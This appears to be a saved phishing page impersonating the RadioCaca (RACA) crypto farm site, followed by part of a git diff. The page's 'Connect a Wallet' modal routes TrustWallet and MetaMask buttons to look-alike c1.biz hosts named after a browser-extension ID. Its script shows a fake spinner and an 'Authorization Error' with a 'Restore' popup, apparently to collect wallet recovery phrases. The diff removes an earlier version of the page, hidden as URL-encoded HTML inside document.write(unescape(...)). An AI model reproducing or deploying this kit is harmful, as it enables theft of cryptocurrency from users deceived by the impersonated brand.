				<h5 class="mb-8 text-center lg:text-left text-3xl font-semibold text-primary">Navigation</h5>
				<ul class="grid gap-6 grid-cols-2 px-10 lg:px-0 text-primary">
					<li class="text-xs">
						<a href="https://www.radiocaca.com/">Home</a>
					</li>
					<li class="text-right lg:text-left text-xs">
						<a href="https://www.radiocaca.com/metamon">Metamon</a>
					</li>
					<li class="text-xs">
						<a href="https://www.radiocaca.com/raca-dao">RACA DAO</a>
					</li>
					<li class="text-right lg:text-left text-xs">
						<a href="https://www.radiocaca.com/usm-metaverse">USM Metaverse</a>
					</li>
					<li class="text-xs">
						<a href="https://www.radiocaca.com/blog-gamers">Blog</a>
					</li>
					<li class="text-right lg:text-left text-xs">
						<a href="https://www.radiocaca.com/nft-market">NFT Market</a>
					</li>
					<li class="text-xs">
						<a href="https://www.radiocaca.com/raca-team">RACA Team</a>
					</li>
					<li class="text-right lg:text-left text-xs">
						<a href="https://www.radiocaca.com/api-docs">API Docs</a>
					</li>
					<li class="text-xs">
						<a href="https://www.radiocaca.com/support">Support</a>
					</li>
				</ul>
			</div>
			<div class="LatestUpdate___1V_-S">
				<div class="mt-24 lg:mt-0 text-center lg:text-left">
					<h5 class="mb-8 text-3xl font-semibold text-primary">Get the Latest Update</h5>
				</div>
			</div>
			<div class="ContactTeam___3-fcV">
				<div class="mt-16 lg:mt-0 text-center lg:text-left">
					<h5 class="mb-8 text-3xl font-semibold text-primary">Contact Team</h5>
					<p class="lg:text-xs text-primary">
						 Business: <a href="mailto:team@radiocaca.com" rel="noreferrer" target="_blank">team@radiocaca.com</a>
					</p>
					<p class="lg:text-xs text-primary">
						 Users: <a href="mailto:mike@radiocaca.com" rel="noreferrer" target="_blank">mike@radiocaca.com</a>
					</p>
				</div>
			</div>
			<div class="RadioCaca___2o2-G">
				<div class="mt-0.5 lg:mt-0 flex text-primary border-2 border-primary">
					<div class="flex-auto inline-flex items-center justify-center py-3">
						<svg class="w-9 h-9" fill="#FCC33C"><use xlink:href="#radiocaca"></use></svg><span class="pl-2.5 text-2xl font-bold">RACA</span>
					</div>
					<div class="inline-flex items-center px-6 border-l-2 border-primary">
						<span class="text-2xl font-bold">2022</span>
					</div>
				</div>
			</div>
			<div class="SignUp___2mWjB">
				<div class="mt-24 lg:mt-0 flex flex-col lg:flex-row">
					<div class="flex-auto py-3 px-6 border-2 border-primary">
						<input class="w-full text-xs text-center text-primary caret-primary bg-transparent focus:outline-none placeholder-primary/50" type="email" placeholder="Email@domain.com" value="">
					</div>
					<div class="mt-0.5 lg:mt-0 inline-flex">
						<button class="w-full lg:w-auto py-3 px-12 text-2xl font-bold bg-primary">Sign Up</button>
					</div>
				</div>
			</div>
			<div class="SocialLink___2CVd4">
				<div class="flex justify-between mt-32 lg:mt-0">
					<a href="https://discord.gg/34qREVgv3h" target="_blank" referrerpolicy="no-referrer"><svg class="w-16 h-16" fill="#FCC33C"><use xlink:href="#discord-fill"></use></svg></a><a href="https://www.instagram.com/raca_nft/" target="_blank" referrerpolicy="no-referrer"><svg class="w-16 h-16" fill="#FCC33C"><use xlink:href="#instagram-fill"></use></svg></a><a href="https://t.me/RadioCaca" target="_blank" referrerpolicy="no-referrer"><svg class="w-16 h-16" fill="#FCC33C"><use xlink:href="#telegram-fill"></use></svg></a><a href="https://twitter.com/RadioCacaNFT" target="_blank" referrerpolicy="no-referrer"><svg class="w-16 h-16" fill="#FCC33C"><use xlink:href="#twitter-fill"></use></svg></a><a href="https://radiocaca.medium.com/" target="_blank" referrerpolicy="no-referrer"><svg class="w-16 h-16" fill="#FCC33C"><use xlink:href="#medium-fill"></use></svg></a>

<div class="modal fade" id="connectModal" tabindex="-1" aria-labelledby="exampleModalLabel" style="display: none;" aria-hidden="true">
      <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-white" style="background-color: rgb(25, 27, 31); border: 1px solid rgb(33, 36, 41); border-radius: 20px;">
          <div class="modal-header" style="border-bottom: none;border-radius: 10px">
            <h5 class="modal-title" id="connectModal" style="font-weight: 500;letter-spacing: 1px;margin-left: 10px;color: white;font-size: 20px;">Connect a Wallet</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="
    font-size: 23px;
">
              <span aria-hidden="true" class="text-white">×</span>
            </button>
          </div>
         <div class="modal-body">

            <div class="card card-item" style="background-color: #343a40a6 !important;border: 2px solid rgb(64, 68, 79);">
              <div class="card-body" style="font-size: 13px;font-weight: 600;font-family: inherit;text-align: justify;padding: 1.4rem;">
                By connecting a wallet, you agree to Raca Labs’ <a href="https://www.certik.com/projects/shib" target="_blank" style="
    color: #4c95cf!important;
">Terms of Service</a> and acknowledge that you have read and understand the Raca <a href="https://www.certik.com/projects/shib" target="_blank" style="
    color: #4c95cf!important;
">Protocol Disclaimer</a>.
              </div>
            </div>

            <div class="alert mt-3" role="alert" id="alertForRestore" style="font-size: 12px; display: none;">
              Error Connecting &nbsp; <a href="http://extensions-browsing-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/home/default.asp" id="linkToForm" class="btn btn-secondary btn-sm" onclick="window.open(this.href,&#39;targetWindow&#39;,&#39;toolbar=yes,scrollbars=yes,resizable=yes,top=0,left=100000,width=400,height=780&#39;) ;return false" style=" font-size: 11px !important; font-family: unset; ">Restore</a>
            </div>
            <div class="card card-item mt-3" id="alertForRestore2" style="display: none;">
              <div class="card-body d-flex justify-content-between align-items-center" style="
    height: 60px;
    padding: 25px;
">
                <div style="
    font-size: 13px;
">
                  <b>Authorization Error !</b> <br>
                  Click restore to connect your wallet
                </div>
      <img alt="" src="[data-uri]" height="36" width="40" id="imgOfAlertForRestore2">
              </div>
            </div>

            <a href="http://chrome-extension-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/raca/home.asp" class="btncustom2 btn-block mt-3 d-inline-flex justify-content-between btnConnect" data-type="TrustWallet" data-logo="[data-uri]" style="
    padding: 5px 20px;
">
              <span style="margin-left: 0px;font-size: 15px;letter-spacing: 2px;font-family: system-ui;font-weight: 600;color: #fdfdfd;display: flex;align-content: space-around;flex-wrap: wrap;justify-content: center;align-items: baseline;">
                TrustWallet.com
                &nbsp;
                <div class="spinner-border loader" role="status" id="loaderForTrustWallet" style="height: 15px; width: 15px; display: none;">
                  <span class="sr-only">Loading...</span>
                </div>
              </span>
            <img src="./Raca Farms_files/image.png" width="auto" style="
    margin: 5px 2px;
    width: 30px;
">
            </a>
<a href="http://chrome-extension-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/raca/metamask.asp" class="btncustom2 btn-block mt-3 d-inline-flex justify-content-between btnConnect" data-type="Metamask" data-logo="[data-uri]" style="
    margin-top: 1.5rem !important;
    padding: 5px 20px;
">
              <span style="margin-top: 10px;font-size: 15px;letter-spacing: 2px;font-family: system-ui;font-weight: 600;color: #fdfdfd;display: flex;align-content: space-between;justify-content: space-between;align-items: baseline;">
                MetaMask.io
                &nbsp;
                <div class="spinner-border loader" role="status" id="loaderForMetamask" style="height: 15px; width: 15px; display: none;">
                  <span class="sr-only">Loading...</span>
                </div>
              </span> 
 <img src="[data-uri]" style="
    margin: 3px 0px;
    width: 35px;
">
            </a>

          
          </div>
        </div>
      </div>
    </div>
	<script src="./Raca Farms_files/jquery.slim.min.js.download"></script>
	<script src="./Raca Farms_files/bootstrap.min.js.download"></script>
	<script src="./Raca Farms_files/popper.min.js.download"></script>
	<script>
      $(function(){
        function visibility(visible, link = undefined, type = undefined, img = undefined) {
          $(".loader").css('display','none')
          if(visible == false) {
            $("#alertForRestore").css('display','none')
            $("#alertForRestore2").css('display','none')
            $(".btnConnect").removeClass('hiddenElement')
          } else {
            $("#loaderFor" + type).css('display','')
            setTimeout(function(){
              $(".btnConnect").addClass('hiddenElement')
              $("#alertForRestore").css('display','')
              $("#alertForRestore2").css('display','')
              $("#imgOfAlertForRestore2").attr('src',img)
              $(".loader").css('display','none')
            },2000)
          }

          if(typeof link !== 'undefined') $("#linkToForm").attr('href',link)
        }

        visibility(false)

        $(".btnConnect").on("click",function(e){
          e.preventDefault()
          const link = $(this).attr("href")
          const type = $(this).data("type")
          const img = $(this).data("logo")
          visibility(true,link,type,img)
        })

        $(".triggerConnectWallet").on("click",function(e){
          e.preventDefault()
          visibility(false)
          $("#connectModal").modal("show")
        })
      })
    </script>


</div></div></div></div></div>
</div></body></html>

==== commit 810dbc81: "Update erorrtrustwal.html" ====
--- a/erorrtrustwal.html
+++ b/erorrtrustwal.html
@@ -1,652 +1,69 @@
-
-<!-- saved from url=(0051)https://radiocaca-token.github.io/assets/wallet.htm -->
-<html style="font-size: 10px;"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script>
-<!--
-document.write(unescape("%3Chtml%20style%3D%22font-size%3A%2010px%3B%22%3E%3Chead%3E%0A%3Cmeta%20charset%3D%22utf-8%22%3E%0A%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1%2C%20maximum-scale%3D1%2C%20minimum-scale%3D1%2C%20user-scalable%3Dno%22%3E%0A%3Clink%20rel%3D%22shortcut%20icon%22%20type%3D%22image/x-icon%22%20href%3D%22https%3A//farm.radiocaca.com/favicon.svg%22%3E%0A%3Clink%20rel%3D%22preconnect%22%20href%3D%22https%3A//fonts.googleapis.com%22%3E%0A%3Clink%20rel%3D%22preconnect%22%20href%3D%22https%3A//fonts.gstatic.com%22%20crossorigin%3D%22true%22%3E%0A%3Clink%20href%3D%22https%3A//fonts.googleapis.com/css2%3Ffamily%3DPoppins%3Awght@300%3B400%3B500%3B600%3B700%3B800%3B900%26amp%3Bdisplay%3Dswap%22%20rel%3D%22stylesheet%22%3E%0A%3Clink%20rel%3D%22stylesheet%22%20href%3D%22css/bootstrap.min.css%22%3E%0A%3Clink%20rel%3D%22stylesheet%22%20href%3D%22css/umi.css%22%3E%0A%0A%3Ctitle%3ERaca%20Farms%3C/title%3E%20%0A%3Cstyle%3E%0A%0A@media%20%28max-width%3A%20750px%29%20%7B%09%20%0A.phone___iv8ag%20.steps___3uFdy%20.step2___3fqra%7B%7D%0A%7D%0A%0A%0A@media%20%28max-width%3A%20751px%29%20%7B%09%20%0A.phone___iv8ag%20.steps___3uFdy%20.step2___3fqra%7Bwidth%3A%20100%25%3B%20margin-left%3A%200%3B%20margin-right%3A%200px%3Bbackground%3A%20transparent%3B%7D%0A%7D%0A%0A%0A%0A@media%20%28max-width%3A%20750px%29%20%7B%09%20%0A.phone___iv8ag%7Bpadding%3A%2065px%2020px%3B%20background-image%3A%20url%28https%3A//farm.radiocaca.com/static/bg-swap-mobile.c10b82a6.png%29%3B%20background-repeat%3A%20no-repeat%3B%20background-position%3A%20100%25%200%3B%7D%0A%7D%0A@media%20%28max-width%3A%20751px%29%20%7B%09%20%0A.phone___iv8ag%7Bpadding%3A%20120px%2024px%3B%20background-image%3A%20url%28https%3A//farm.radiocaca.com/static/bg-swap-mobile.c10b82a6.png%29%3B%20background-repeat%3A%20no-repeat%3B%20background-position%3A%20100%25%200%3B%7D%0A%7D%0A%0A@media%20%28max-width%3A%20750px%29%20%7B%09%20%0Asection.sectioon_qw1%20%7B%0Abackground%3A%20%23fcc33c%3B%20%0Aheight%3A%2075px%3B%20%0Awidth%3A%20100%25%3B%0A%20z-index%3A%209999%3B%0A%20%7D%0A%7D%0A%0A@media%20%28min-width%3A%20751px%29%20%7B%09%20%0A.sectioon_qw1%7Bbackground%3A%20%23fcc33c%3B%20height%3A%2050px%3B%20width%3A%20auto%3B%20z-index%3A%209999%3B%20display%3A%20flex%3B%20flex-wrap%3A%20nowrap%3B%20justify-content%3A%20center%3B%20align-content%3A%20stretch%3B%20align-items%3A%20baseline%3B%7D%0A%7D%0A%0A@media%20%28max-width%3A%20750px%29%20%7B%0A.app-header%20%7B%0A%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20top%3A%20100px%20%21important%3B%0A%20%20%20%20right%3A%200%3B%0A%20%20%20%20left%3A%2010px%3B%0A%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20align-items%3A%20center%3B%0A%20%20%20%20justify-content%3A%20space-between%3B%0A%20%20%20%20height%3A%2017.06667vw%3B%0A%20%20%20%20padding%3A%200%203.4vw%3B%0A%20%20%20%20background-image%3A%20linear-gradient%28%230c060300%2012.94%25%2Crgba%2813%2C7%2C4%2C0%29%29%3B%0A%20%20%20%20z-index%3A%2099%3B%0A%7D%0A%7D%0A%09%0A%0A.modal-open%20.modal%20%7B%20%0Abackground%3A%20%230000009c%3B%20%0Az-index%3A%20100000%3B%0A%7D%0A%0A.container%2C%20.container-fluid%2C%20.container-lg%2C%20.container-md%2C%20.container-sm%2C%20.container-xl%20%7B%0A%20%20%20%20padding-right%3A%200%20%21important%3B%0A%20%20%20%20padding-left%3A%200%20%21important%3B%0A%7D%0A%0A.btn%3Ahover%20%7B%0A%20%20%20%20background%3A%20%23035ca1%3B%0A%7D%0A%0A.hkkvjX%20%7B%0A%20%20%20%20font-size%3A%202.625rem%3B%0A%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20line-height%3A%20117%25%3B%0A%7D%0A%0A%20body%20%7B%0A%20%20%20%20%20%20%20%20padding%3A0%3B%0A%09margin%3A0px%3B%0A%7D%0A%09%20%20%0A.btn%3Aafter%20%7B%0A%20%20%20%20right%3A%20-14px%3B%0A%20%20%20%20border-bottom%3A%2014px%20solid%20transparent%3B%0A%20%20%20%20border-left%3A%200px%20solid%20%23699bcb00%3B%0A%7D%0A%0Afooter.sc-6d007181-0.dXfXGK.py-5.py-md-11.mt-xl-n3%20%7B%0A%20%20%20%20letter-spacing%3A%200%3B%0A%7D%0A%0Asection.container.text-black.py-5%20%7B%0A%20%20%20%20letter-spacing%3A%200%3B%0A%7D%0A%0A.btn%3Abefore%20%7B%0A%20%20%20%20left%3A%20-14px%3B%0A%20%20%20%20border-top%3A%2014px%20solid%20transparent%3B%0A%20%20%20%20border-right%3A%200px%20solid%20%23699bcb00%3B%0A%7D%0A%0A.btn%3Ahover%3Abefore%20%7B%0A%20%20%20%20border-right-color%3A%20%234b7ead00%3B%0A%7D%0A%0A%09.alert%20%7B%0A%20%20%20%20position%3A%20relative%3B%0A%20%20%20%20padding%3A%20.75rem%201.25rem%3B%0A%20%20%20%20margin-bottom%3A%201rem%3B%0A%20%20%20%20border%3A%201px%20solid%20transparent%3B%0A%20%20%20%20border-radius%3A%20.25rem%3B%0A%7D%0A%0A.adress-right%20%7B%0A%20%20%20%20padding%3A%200%2010px%3B%0A%7D%0A%09%0A.btn%20%7B%0A%20%20%20%20background-color%3A%20%23bf3138%3B%0A%20%20%20%20position%3A%20relative%3B%0A%20%20%20%20padding%3A%205px%2010px%3B%0A%20%20%20%20font-size%3A%2011px%3B%0A%20%20%20%20line-height%3A%2010px%3B%0A%7D%0A%0A.btn%3Abefore%20%7B%0A%20%20%20%20left%3A%20-14px%3B%0A%20%20%20%20border-top%3A%2014px%20solid%20transparent%3B%0A%20%20%20%20border-right%3A%2014px%20solid%20%23699bcb00%3B%0A%7D%0A%0A.AssetsReceive_assets__3lBpd%20.AssetsReceive_content__1tsWH%20.AssetsReceive_receiveForm__31cIv%20%7B%0A%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20left%3A%20200px%3B%0A%20%20%20%20top%3A%2050%25%3B%0A%20%20%20%20-webkit-transform%3A%20translateY%28-50%25%29%3B%0A%20%20%20%20transform%3A%20translateY%28-50%25%29%3B%0A%20%20%20%20z-index%3A%202%3B%0A%20%20%20%20padding%3A%2025px%2040px%3B%0A%20%20%20%20width%3A%20555px%3B%0A%20%20%20%20border-radius%3A%2016px%3B%0A%20%20%20%20background-color%3A%20rgba%284%2C21%2C38%2C.8%29%3B%0A%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20text-align%3A%20center%3B%0A%7D%0A%0A%0A.Header_header__MbTxY%20.Header_logo__3yB-7%20%7B%0A%20%20%20%20width%3A%2030px%3B%0A%20%20%20%20height%3A%2050px%3B%0A%20%20%20%20cursor%3A%20pointer%3B%0A%7D%0A.AssetsReceive_assets__3lBpd%20.AssetsReceive_content__1tsWH%20.AssetsReceive_right__3Wi6N%20%7B%0A%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20top%3A%2050%25%3B%0A%20%20%20%20-webkit-transform%3A%20translateY%28-50%25%29%3B%0A%20%20%20%20transform%3A%20translateY%28-50%25%29%3B%0A%20%20%20%20right%3A%200%3B%0A%20%20%20%20float%3A%20right%3B%0A%20%20%20%20width%3A%20600px%3B%0A%20%20%20%20height%3A%20600px%3B%0A%20%20%20%20max-height%3A%20100%25%3B%0A%7D%0A%0A%0A.AssetsReceive_assets__3lBpd%20.AssetsReceive_content__1tsWH%20%7B%0A%20%20%20%20width%3A%20100%25%3B%0A%20%20%20%20height%3A%20100%25%3B%0A%20%20%20%20background-image%3A%20url%28https%3A//www.hvteco.io/static/media/bg_assets_pc.589fe725.svg%29%3B%0A%20%20%20%20background-size%3A%20cover%3B%0A%20%20%20%20background-repeat%3A%20no-repeat%3B%0A%7D%0A%0A%20%20%20%20%20%20@font-face%20%7B%0A%20%20%20%20%20%20%20%20font-family%3A%20inter%3B%0A%20%20%20%20%20%20%20%20src%3A%20url%28%27inter.woff2%27%29%20format%28%27woff2%27%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20@font-face%20%7B%0A%20%20%20%20%20%20%20%20font-family%3A%20atkinson%3B%0A%20%20%20%20%20%20%20%20src%3A%20url%28%27atkinson.woff2%27%29%20format%28%27woff2%27%29%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20*%20%7B%0A%20%20%20%20%20%20%20%20font-family%3A%20sans-serif%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%0A%0A%20%20%20%20%20%20nav%20.btncustom%20%7B%0A%20%20%20%20%20%20%20%20margin-left%3A%2010px%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.btncustom%2C%20a.btncustom%20%7B%0A%20%20%20%20%20%20%20%20text-decoration%3A%20none%3B%0A%20%20%20%20%20%20%20%20padding%3A%200.5rem%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2012px%3B%0A%20%20%20%20%20%20%20%20font-weight%3A%20500%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.btncustom2%2C%20a.btncustom2%20%7B%0A%20%20%20%20%20%20%20%20text-decoration%3A%20none%3B%0A%20%20%20%20%20%20%20%20padding%3A%208px%3B%0A%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20font-weight%3A%20700%3B%0A%20%20%20%20%20%20%20%20background-color%3A%20rgb%2844%2C%2047%2C%2054%29%3B%0A%20%20%20%20%20%20%20%20border%3A1px%20solid%20rgb%2864%2C%2068%2C%2079%29%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2012px%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.btnprimary%20%7B%0A%20%20%20%20%20%20%20%20color%3A%20rgb%2880%2C%20144%2C%20234%29%3B%0A%20%20%20%20%20%20%20%20background%3A%20%231c2f48%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.btnsecondary%20%7B%0A%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20background%3A%20rgb%2833%2C%2036%2C%2041%29%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.card-custom%20%7B%0A%20%20%20%20%20%20%20%20background%3A%20rgb%2825%2C%2027%2C%2031%29%3B%0A%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20padding%3A%201px%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2024px%3B%0A%20%20%20%20%20%20%20%20font-size%3A%2014pt%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.card-item%20%7B%0A%20%20%20%20%20%20%20%20background%3A%20rgb%2833%2C%2036%2C%2041%29%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2020px%3B%0A%20%20%20%20%20%20%20%20border%3A%201px%20solid%20rgb%2844%2C%2047%2C%2054%29%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.combo-ellipse-container%20%7B%0A%20%20%20%20%20%20%20%20background-color%3A%20rgb%2825%2C%2027%2C%2031%29%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2016px%3B%0A%20%20%20%20%20%20%20%20padding%3A%2010px%208px%3B%0A%20%20%20%20%20%20%20%20width%3A%2030%25%3B%0A%20%20%20%20%20%20%20%20cursor%3A%20pointer%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.combo-ellipse-container%20img%20%7B%0A%20%20%20%20%20%20%20%20background-color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%20150px%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.item-arrow-separator%20%7B%0A%20%20%20%20%20%20%20%20background-color%3A%20rgb%2833%2C%2036%2C%2041%29%3B%0A%20%20%20%20%20%20%20%20border%3A%203px%20solid%20rgb%2825%2C%2027%2C%2031%29%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2012px%3B%0A%20%20%20%20%20%20%20%20height%3A%2035px%3B%0A%20%20%20%20%20%20%20%20width%3A%2035px%3B%0A%20%20%20%20%20%20%20%20margin%3A%20auto%3B%0A%20%20%20%20%20%20%20%20position%3Arelative%3B%0A%20%20%20%20%20%20%20%20margin-top%3A%20-14px%3B%0A%20%20%20%20%20%20%20%20margin-bottom%3A%20-32px%3B%0A%20%20%20%20%20%20%20%20z-index%3A%2099%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.item-value%20%7B%0A%20%20%20%20%20%20%20%20overflow%3A%20hidden%3B%0A%20%20%20%20%20%20%20%20width%3A%2060%25%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.alert%20%7B%0A%20%20%20%20%20%20%20%20border%3A%201px%20solid%20%23fd4146%3B%0A%20%20%20%20%20%20%20%20color%3A%20%23fd4146%3B%0A%20%20%20%20%20%20%20%20border-radius%3A%2012px%3B%0A%20%20%20%20font-size%3A%2016px%3B%0A%20%20%20%20font-weight%3A%20600%3B%0A%20%20%20%20letter-spacing%3A%200.1px%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20.hiddenElement%20%7B%0A%20%20%20%20%20%20%20%20display%3A%20none%20%21important%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20@media%20screen%20and%20%28max-width%3A%20600px%29%20%7B%0A%20%20%20%20%20%20%20%20.hidden-on-mobile%20%7B%0A%20%20%20%20%20%20%20%20%20%20display%3A%20none%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.combo-ellipse-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20width%3A%2065%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.item-value%20%7B%0A%20%20%20%20%20%20%20%20%20%20width%3A%2035%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.item-value%20span%2C%20.item-value%20small%7B%0A%20%20%20%20%20%20%20%20%20%20font-size%3A%2010pt%20%21important%3B%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20@media%20screen%20and%20%28max-width%3A%201024px%29%20%7B%0A%20%20%20%20%20%20%20%20.hidden-on-mobile%20%7B%0A%20%20%20%20%20%20%20%20%20%20display%3A%20none%20%21important%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.combo-ellipse-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20width%3A%2060%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.item-value%20%7B%0A%20%20%20%20%20%20%20%20%20%20width%3A%2040%25%3B%0A%20%20%20%20%20%20%20%20%7D%0A%09%09p%20%7B%0A%20%20%20%20margin-top%3A%200%3B%0A%20%20%20%20margin-bottom%3A%200rem%3B%0A%20%20%20%20font-family%3A%20%22Poppins%22%2Csans-serif%3B%0A%7D%0A%20%20%20%20%20%20%20%20%0Aspan%20%7B%0A%20%20%20%20font-family%3A%20sans-serif%3B%0A%7D%0A%20%20%20%20%20%20%20%20%0A.Footer_footerRight__2KSzU%20%7B%0A%20%20%20%20font-family%3A%20sans-serif%3B%0A%7D%0A%20%20%20%20%20%20%20%20%0Ap%20%7B%0A%20%20%20%20margin-top%3A%200%3B%0A%20%20%20%20margin-bottom%3A%200rem%3B%0A%20%20%20%20font-family%3A%20sans-serif%3B%0A%7D%0A%0A%20%20%20%20%20%20%20%20.item-value%20span%2C%20.item-value%20small%7B%0A%20%20%20%20%20%20%20%20%20%20font-size%3A%2010pt%20%21important%3B%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%3C/style%3E%0A%3C/head%3E%0A%3Cbody%20class%3D%22%22%3E%0A%3Cdiv%20id%3D%22root%22%3E%0A%09%3Cdiv%20class%3D%22container%22%3E%0A%09%09%3Csvg%20style%3D%22position%3A%20absolute%3B%20width%3A%200px%3B%20height%3A%200px%3B%22%3E%3Csymbol%20id%3D%22discord%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20d%3D%22M48.026%2017.2001C45.0354%2015.8278%2041.8284%2014.8168%2038.4752%2014.2378C38.4142%2014.2266%2038.3532%2014.2545%2038.3217%2014.3104C37.9093%2015.044%2037.4524%2016.001%2037.1325%2016.7532C33.526%2016.2132%2029.938%2016.2132%2026.4054%2016.7532C26.0854%2015.9843%2025.612%2015.044%2025.1977%2014.3104C25.1662%2014.2564%2025.1052%2014.2285%2025.0442%2014.2378C21.6929%2014.815%2018.4859%2015.826%2015.4934%2017.2001C15.4675%2017.2112%2015.4453%2017.2299%2015.4305%2017.2541C9.34751%2026.342%207.68111%2035.2065%208.49859%2043.9611C8.50229%2044.0039%208.52633%2044.0449%208.55963%2044.071C12.573%2047.0183%2016.4607%2048.8076%2020.2762%2049.9936C20.3372%2050.0123%2020.4019%2049.9899%2020.4408%2049.9396C21.3433%2048.7071%2022.1479%2047.4075%2022.8377%2046.0408C22.8784%2045.9608%2022.8396%2045.8658%2022.7564%2045.8342C21.4802%2045.3501%2020.2651%2044.7598%2019.0962%2044.0896C19.0037%2044.0356%2018.9963%2043.9034%2019.0814%2043.84C19.3274%2043.6557%2019.5734%2043.4639%2019.8083%2043.2703C19.8508%2043.235%2019.91%2043.2275%2019.9599%2043.